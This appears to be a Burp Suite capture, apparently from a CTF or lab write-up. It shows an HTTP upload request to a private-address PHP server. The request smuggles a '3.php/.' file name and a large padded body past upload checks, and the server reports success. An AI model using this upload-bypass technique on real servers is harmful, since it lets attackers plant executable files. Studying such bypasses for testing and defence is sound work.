 请求
Raw 参数 头 Hex
POST /upload.php?name=3.php/. HTTP/1.1
Host: 192.168.1.117:54750
Content-Length: 1020309
Cache-Control: max-age=0
Origin: http://192.168.1.117:54750
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryRWVsCZeBmjRdjYs5
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
Referer: http://192.168.1.117:54750/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundaryRWVsCZeBmjRdjYs5
Content-Disposition: form-data; name="name"; filename="1.txt"
Content-Type: text/plain
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 15 Apr 2025 14:36:35 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.3.26
Content-Length: 70
{"status_code":200,"msg":"\u6587\u4ef6\u4e0a\u4f20\u6210\u529f\uff01"}